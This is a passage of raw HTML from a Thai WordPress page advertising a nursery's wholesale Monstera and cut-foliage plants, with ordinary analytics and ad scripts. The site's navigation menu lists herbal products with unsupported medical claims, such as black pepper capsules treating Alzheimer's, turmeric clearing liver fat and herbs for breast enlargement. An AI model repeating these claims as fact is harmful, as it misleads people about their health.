

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dipcode.manowvan.com/thaicentralgarden
body_size: 11585
content:
<!DOCTYPE html><html lang="th"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><link rel="stylesheet" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://dipcode.manowvan.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://dipcode.manowvan.com/wp-content/cache/autoptimize/css/autoptimize_3f2a0475754c705e7e3edb0dd6d56225.css" rel="stylesheet"><title>ขาย มอลสเตร่า ไม้ใบ พันธุ์ใหม่ ไม่เลื้อย สำหรับทำ ไม้ตัดใบ</title><meta name="description" content="สวนThaiG ขอเสนอแหล่งจำน่าย ขาย มอลสเตร่า พันธุ์ไม่เลื้อยและเป็นพันธุ์ใหม่ มีทั้งแบบ ทั้งแบบเพาะจากเมล็ด และเพาะจากขอน ไม่้ต้องลงแปลง ใส่กระถาง ก็ตัดใบขายได้ ขายส่งเท่านั้น" /><link rel="canonical" href="https://dipcode.manowvan.com/thaicentralgarden" /><meta property="og:locale" content="th_TH" /><meta property="og:type" content="article" /><meta property="og:title" content="ขาย มอลสเตร่า ไม้ใบ พันธุ์ใหม่ ไม่เลื้อย สำหรับทำ ไม้ตัดใบ" /><meta property="og:description" content="สวนThaiG ขอเสนอแหล่งจำน่าย ขาย มอลสเตร่า พันธุ์ไม่เลื้อยและเป็นพันธุ์ใหม่ มีทั้งแบบ ทั้งแบบเพาะจากเมล็ด และเพาะจากขอน ไม่้ต้องลงแปลง ใส่กระถาง ก็ตัดใบขายได้ ขายส่งเท่านั้น" /><meta property="og:url" content="https://dipcode.manowvan.com/thaicentralgarden" /><meta property="og:site_name" content="รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว" /><meta property="article:publisher" content="https://www.facebook.com/Chingdaonaturefood/" /><meta property="article:modified_time" content="2021-01-13T12:53:11+00:00" /><meta property="og:image" content="https://dipcode.manowvan.com/wp-content/uploads/2013/01/Philo-Hu-Chang1-.jpg" /><meta property="og:image:width" content="450" /><meta property="og:image:height" content="338" /><meta property="og:image:type" content="image/jpeg" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dipcode.manowvan.com/thaicentralgarden","url":"https://dipcode.manowvan.com/thaicentralgarden","name":"ขาย มอลสเตร่า ไม้ใบ พันธุ์ใหม่ ไม่เลื้อย สำหรับทำ ไม้ตัดใบ","isPartOf":{"@id":"https://dipcode.manowvan.com/#website"},"primaryImageOfPage":{"@id":"https://dipcode.manowvan.com/thaicentralgarden#primaryimage"},"image":{"@id":"https://dipcode.manowvan.com/thaicentralgarden#primaryimage"},"thumbnailUrl":"https://dipcode.manowvan.com/wp-content/uploads/2013/01/Philo-Hu-Chang1-.jpg","datePublished":"2013-01-29T06:04:24+00:00","dateModified":"2021-01-13T12:53:11+00:00","description":"สวนThaiG ขอเสนอแหล่งจำน่าย ขาย มอลสเตร่า พันธุ์ไม่เลื้อยและเป็นพันธุ์ใหม่ มีทั้งแบบ ทั้งแบบเพาะจากเมล็ด และเพาะจากขอน ไม่้ต้องลงแปลง ใส่กระถาง ก็ตัดใบขายได้ ขายส่งเท่านั้น","breadcrumb":{"@id":"https://dipcode.manowvan.com/thaicentralgarden#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://dipcode.manowvan.com/thaicentralgarden"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://dipcode.manowvan.com/thaicentralgarden#primaryimage","url":"https://dipcode.manowvan.com/wp-content/uploads/2013/01/Philo-Hu-Chang1-.jpg","contentUrl":"https://dipcode.manowvan.com/wp-content/uploads/2013/01/Philo-Hu-Chang1-.jpg","width":450,"height":338,"caption":"ไม้ตัดใบ ต้นฟิโลหูช้าง"},{"@type":"BreadcrumbList","@id":"https://dipcode.manowvan.com/thaicentralgarden#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dipcode.manowvan.com/"},{"@type":"ListItem","position":2,"name":"สวนThaiG จำหน่ายพันธุ์ ไม้ใบ ไม้ตัดใบ มอลสเตร่า พันธุ์ใหม่ ราคาส่ง"}]},{"@type":"WebSite","@id":"https://dipcode.manowvan.com/#website","url":"https://dipcode.manowvan.com/","name":"รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว","description":"เชียงดาวเฮิร์บ รับผลิตยาบำรุงสตรี ว่านชักมดลูกและกวาวเครือขาวชนิดแคปซูล ปลีก ส่ง คุณภาพได้มาตรฐานGMPราคาถูกเวอร์ๆ รับผลิตเสริมอาหารและยาบำรุงร่างๆ มากกว่า50ชนิด","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dipcode.manowvan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว &raquo; ฟีด" href="https://dipcode.manowvan.com/feed" /><link rel="alternate" type="application/rss+xml" title="รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว &raquo; ฟีดความเห็น" href="https://dipcode.manowvan.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว &raquo; สวนThaiG จำหน่ายพันธุ์ ไม้ใบ ไม้ตัดใบ มอลสเตร่า พันธุ์ใหม่ ราคาส่ง ฟีดความเห็น" href="https://dipcode.manowvan.com/thaicentralgarden/feed" /> <!--[if lt IE 9]><link rel='stylesheet' id='itransform-ie-css' href='https://dipcode.manowvan.com/wp-content/themes/i-transform/css/ie.css' type='text/css' media='all' /> <![endif]--> <script type="text/javascript" src="https://dipcode.manowvan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Y4PEREQH6P" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dipcode.manowvan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Y4PEREQH6P");</script> <link rel="https://api.w.org/" href="https://dipcode.manowvan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dipcode.manowvan.com/wp-json/wp/v2/pages/911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dipcode.manowvan.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://dipcode.manowvan.com/?p=911' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dipcode.manowvan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdipcode.manowvan.com%2Fthaicentralgarden" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dipcode.manowvan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdipcode.manowvan.com%2Fthaicentralgarden&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0854705802506349&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> 
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-102423360-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102423360-1');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54244JH');</script>  <script src="https://www.googleoptimize.com/optimize.js?id=OPT-58X3HW9"></script><link rel="icon" href="https://dipcode.manowvan.com/wp-content/uploads/2018/11/cropped-dipcode-production-pueraria-mirifica-women-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://dipcode.manowvan.com/wp-content/uploads/2018/11/cropped-dipcode-production-pueraria-mirifica-women-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://dipcode.manowvan.com/wp-content/uploads/2018/11/cropped-dipcode-production-pueraria-mirifica-women-180x180.jpg" /><meta name="msapplication-TileImage" content="https://dipcode.manowvan.com/wp-content/uploads/2018/11/cropped-dipcode-production-pueraria-mirifica-women-270x270.jpg" /></head><body data-rsssl=1 class="wp-singular page-template-default page page-id-911 wp-theme-i-transform onecol-blog single-author sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54244JH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="hfeed site"><div id="utilitybar" class="utilitybar"><div class="ubarinnerwrap"><div class="socialicons"></div><div class="topphone"> <i class="topbarico genericon genericon-phone"></i> 089-1710545</div><div class="topphone"> <i class="topbarico genericon genericon-mail"></i> garden2508@gmail.com</div></div></div><div class="headerwrap"><header id="masthead" class="site-header" role="banner"><div class="headerinnerwrap"> <span id="site-titlendesc"> <a class="home-link" href="https://dipcode.manowvan.com/" title="รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว" rel="home"><h1 class="site-title">รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว</h1><h2 class="site-description">เชียงดาวเฮิร์บ รับผลิตยาบำรุงสตรี ว่านชักมดลูกและกวาวเครือขาวชนิดแคปซูล ปลีก ส่ง คุณภาพได้มาตรฐานGMPราคาถูกเวอร์ๆ รับผลิตเสริมอาหารและยาบำรุงร่างๆ มากกว่า50ชนิด</h2> </a> </span><div id="navbar" class="navbar"><nav id="site-navigation" class="navigation main-navigation" role="navigation"><h3 class="menu-toggle">Menu</h3> <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="nav-container"><ul id="menu-menu-menu" class="nav-menu"><li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3560"><a href="https://dipcode.manowvan.com/">หน้าหลัก</a></li><li id="menu-item-3510" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3510"><a href="https://dipcode.manowvan.com/thaig">ThaiG ไทยเซ็นทรัล การ์เด้น</a><ul class="sub-menu"><li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-911 current_page_item menu-item-3525"><a href="https://dipcode.manowvan.com/thaicentralgarden" aria-current="page">สวนThaiG จำหน่ายพันธุ์ ไม้ใบ ไม้ตัดใบ มอลสเตร่า พันธุ์ใหม่ ราคาส่ง</a></li><li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://dipcode.manowvan.com/wild-woods">ไม้ป่าที่ควรปลูกไม้มะริด ไม้พยุง ไม้ค่าโมง ปลูกแล้วลูกหลานรวย</a></li><li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://dipcode.manowvan.com/mabolo-tree">จำหน่ายขาย ต้นมะริด ไม้ป่าหายาก ไม้เนื้อแข็ง</a></li><li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://dipcode.manowvan.com/tree-branches-garden">ขายพันธุ์ไม้ กิ่งพันธุ์ไม้ผล ต้นกล้าไม้ป่า จัดส่งถึงบ้าน</a></li></ul></li><li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3516"><a href="https://dipcode.manowvan.com/agricultural-goods">สินค้าเกษตร</a><ul class="sub-menu"><li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://dipcode.manowvan.com/sale-coconut">จำหน่าย พันธุ์มะพร้าวน้ำหอม พันธ์มะพร้าวแกง-กะทิ ถ.ปิ่นเกล้า-นครชัยศรี</a></li><li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://dipcode.manowvan.com/jackfruit">กิ่งพันธุ์ขนุน ทองทวีโชค ผลดก ลูกใหญ่ เนื้อดี พันธุ์ทวาย 2ปี กินผล</a></li><li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://dipcode.manowvan.com/sale-faint-thunder">อยากจำหน่ายขายมะพร้าวทึนทึก มะพร้าวแกง ส่งทั่วไทย</a></li><li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521"><a href="https://dipcode.manowvan.com/lemon-pad-phichit">“มะนาวแป้นพิจิตร” อยากได้กิ่งทาบกิ่งตอนกิ่งเสียบยอด มาที่ไทยเซ็นทรัลการ์เด้น</a></li><li id="menu-item-3522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3522"><a href="https://dipcode.manowvan.com/mango-thai-good">ขายกิ่งพันธุ์มะม่วง รากแกร่งแข็งแรง ตรงสายพันธุ์ จัดส่งถึงบ้านค่ะ</a></li><li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://dipcode.manowvan.com/mango-noon">มะม่วงพันธุ์หนังกลางวัน กับ มหาชนก ต่างกันอย่างไร</a></li><li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><a href="https://dipcode.manowvan.com/jackfruit-thongprasert">อยากปลูกขนุนพันธุ์ดี ผลใหญ่น้ำหนักดี แนะนำทองประเสริฐ</a></li><li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://dipcode.manowvan.com/fruit-tree">ขายกิ่งพันธุ์ไม้ผล ไม้ประดับ ไม้ป่า หน่อกล้วยและต้นสมุนไพร นครปฐม</a></li></ul></li><li id="menu-item-3529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3529"><a href="https://dipcode.manowvan.com/thai-herbs">สมุนไพรไทย</a><ul class="sub-menu"><li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://dipcode.manowvan.com/best-pueraria-candollei">กวาวเครือขาว คุณภาพดีราคาถูก</a></li><li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://dipcode.manowvan.com/sale-pueraria-candollei">ขายกวาวเครือขาว แคปซูล ราคาส่ง เชียงดาวเฮิร์บ แม่คำป้อโอสถ</a></li><li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://dipcode.manowvan.com/turmeric">ขมิ้นชัน ช่วยลดล้างไขมันในตับและ แก้โรคปวดท้อง เห็นผลชัวร์</a></li><li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://dipcode.manowvan.com/sale-black-galingale">ขายกระชายดำ แคปซูล กระตุ้นอารมณ์ชายหญิงอย่างถาวร ราคาส่ง</a></li><li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://dipcode.manowvan.com/capsule-black-galingale">ต้องการอายุยืนกินสมุนไพรกระชายดำ สรรพคุณเพิ่มฮอร์โมนเพศชาย</a></li><li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://dipcode.manowvan.com/serum-pueraria-candollei">ขายเซรั่มกวาวเครือขาว สมุนไพรเซรั่มสำหรับผู้หญิง</a></li><li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://dipcode.manowvan.com/ginseng-pueraria-candollei">กวาวเครือขาวผสมโสม คนอยากอกใหญ่เด้ง เพิ่มฮอร์โมนเพศต้องกิน</a></li><li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://dipcode.manowvan.com/red-pueraria-candollei">ยาเพิ่มฮอร์โมน เพศชาย กวาวเครือแดงผสมยาบำรุงกำลังผู้ชาย</a></li><li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://dipcode.manowvan.com/triphala">ตรีผลา กับโรคเกาต์ คุยกับหมอปรียาภา</a></li><li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://dipcode.manowvan.com/pueraria-candollei-100">ต้องการจำหน่ายขาย กวาวเครือขาวแท้ 100% ราคาส่ง</a></li><li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://dipcode.manowvan.com/black-pepper">ทานพริกไทยดำ สมุนไพรไทย สรรพคุณแก้โรคอัลไซเมอร์ ลดไขมัน ชนิดแคปซูล</a></li><li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542"><a href="https://dipcode.manowvan.com/stalk">ว่านแก่นตะวัน สมุนไพรมากด้วยประโยชน์</a></li><li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://dipcode.manowvan.com/vines">เถ้าโคคลาน สมุนไพรคลายเส้น อัมพฤกษ์ กระดูกทับเส้น</a></li><li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://dipcode.manowvan.com/uterine">ยาแก้ตกขาว กินว่านชักมดลูกดีที่สุด แก้มดลูกหย่อน ปวดประจำเดือน</a></li><li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://dipcode.manowvan.com/experience-uterus">เรื่องเล่าประสบการณ์กิน ว่านชักมดลูก ของฉันค่ะ</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://dipcode.manowvan.com/wasting-disease">ยาคลายกล้ามเนื้อ ยากษัยเส้น ตำรับยาหมอฤาษีชีวก ราคาส่ง!</a></li></ul></li><li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3590"><a href="#">สินค้าและบริการอื่นๆ</a><ul class="sub-menu"><li id="menu-item-3511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3511"><a href="https://dipcode.manowvan.com/selling-school-uniform">ขายชุดนักเรียน ถูกและดี  บริการส่งฟรีทั่วประเทศ</a></li></ul></li><li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://dipcode.manowvan.com/contact-us">ติดต่อเรา</a></li></ul></div></nav><div class="topsearch"><form role="search" method="get" class="search-form" action="https://dipcode.manowvan.com/"> <label> <span class="screen-reader-text">ค้นหาสำหรับ:</span> <input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="ค้นหา" /></form></div></div><div class="clear"></div></div></header></div><div class="iheader"><div class="titlebar"><h1 class="entry-title">สวนThaiG จำหน่ายพันธุ์ ไม้ใบ ไม้ตัดใบ มอลสเตร่า พันธุ์ใหม่ ราคาส่ง</h1><div class="breadcrumb"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว." href="https://dipcode.manowvan.com" class="home" ><span property="name">รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">สวนThaiG จำหน่ายพันธุ์ ไม้ใบ ไม้ตัดใบ มอลสเตร่า พันธุ์ใหม่ ราคาส่ง</span><meta property="url" content="https://dipcode.manowvan.com/thaicentralgarden"><meta property="position" content="2"></span></div></div></div><div id="main" class="site-main"><div id="primary" class="content-area"><div id="content" class="site-content" role="main"><article id="post-911" class="post-911 page type-page status-publish has-post-thumbnail hentry"><header class="entry-header"><div class="entry-thumbnail"> <img width="450" height="270" src="https://dipcode.manowvan.com/wp-content/uploads/2013/01/Philo-Hu-Chang1--450x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ไม้ตัดใบ ต้นฟิโล หูช้าง" decoding="async" fetchpriority="high" /></div></header><div class="entry-content"><p><span style="color: #0000ff;">ขอแนะนำสวน<a href="http://everysale.thaicentralgarden.com/index.php?route=product/category&amp;path=70_60">จำหน่ายไม้ใบ</a> หรือ <a href="http://everysale.thaicentralgarden.com/index.php?route=product/category&amp;path=70_60">สวนไม้ตัดใบ ไม้ประดับราคาส่ง</a> พลูจีบ, มรกตแดง ไผ่ฟิลิปปินส์ ยางอินเดีย ต้นเล็บครุฑ ฟิโลฯหูช้าง ฯลฯ ถ้าสนใจโทรคุยเลยครับ</span></p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><p class="ez-toc-title" style="cursor:inherit">รายละเอียด</p> <label for="ez-toc-cssicon-toggle-item-6970a4a12458d" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6970a4a12458d"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B8%AA%E0%B8%A7%E0%B8%99ThaiG_%E0%B8%82%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B9%83%E0%B8%9A%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A" >สวนThaiG ขายไม้ใบไม้ประดับ</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C_%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B9%83%E0%B8%9A_%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%B4%E0%B8%A2%E0%B8%A1%E0%B8%9B%E0%B8%A5%E0%B8%B9%E0%B8%81" >ตัวอย่างพันธุ์ ไม้ตัดใบ ที่นิยมปลูก </a></li></ul></li></ul></nav></div><h2><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%A7%E0%B8%99ThaiG_%E0%B8%82%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B9%83%E0%B8%9A%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A"></span>สวนThaiG ขายไม้ใบไม้ประดับ<span class="ez-toc-section-end"></span></h2><p>ไม้ใบ ที่เราจำหน่ายอยู่ขณะนี้เช่น เมล็ดพันธุ์ ต้นพันธุ์ Monstera มอลสเตร่า เป็นพันธุ์ใหม่ ไม่เลื้อย ซึ่งมีทั้ง ชนิดเมล็ด ชนิดต้นพันธุ์ที่เพาะจากเมล็ด และชนิดขอน เหมาะสำหรับท่านที่ ต้องการหาพันธุ์ ไม้ใบ เพื่อการค้า</p><p>ไม้ใบปัจจุบันนี้เป็นธุรกิจเกษตรตัวใหม่ที่สร้างรายได้ให้กับเกษตกร หรือผู้ที่ชอบปลูกไม้ ประเภท ไม้ประดับ ไม้ตัดใบ ทั้งที่เป็นอาชีพหลัก และอาชีพเสริม ซึ่งเป็นรายได้ที่งามจริงๆ บางท่านปลูกเพียงแค่งานอดิเรก หรือปลูกเล่นๆ เท่านั้นในช่วงแรกๆ เพราะมีงานประจำทำอยู่แล้ว ผลปรากฏสุดท้าย ลาออกจากงาน มาทำสวน อย่างเดียวเลย เพราะความต้องการของตลาดทั้งในและต่างประเทศ ที่ต้องการไม้เมืองร้อน และคุณภาพดี จากประเทศไทยมากในขณะนี้</p><p><span style="color: #0000ff;"><strong>ความต้องการของตลาดไม้ตัดใบ</strong></span></p><p>ขณะนี้ตลาดไม้ตัดใบ คึกคักมาก เพราะว่า ประเทศไทย และทั่วโลก นิยมนำมาประดับในงานพิธีต่างๆ ไม่ว่าจะเป็น เปิดบริษัท หรือเปิดอาคารใหม่ วันเกิด วันรับปริญญา งานแต่ง ต้อนรับแขกบ้านแขกเมือง ซึ่งก็ล้วนแต่ใช้ใบไม้มาประดับแทบทั้งสิ้น จนทำให้ร้านรับจัดดอกไม้ทั่วไป รวยกันไปตามๆ กัน เพราะต้นทุนและราคาใบไม้ไม่เท่าไหร่ ยิ่งถ้าร้านที่รับจัดดอกไม้ มีที่ดินว่างเปล่าหลังบ้าน หรือบนดาดฟ้า นำต้นพันธุ์ไม้ใบไปปลูก 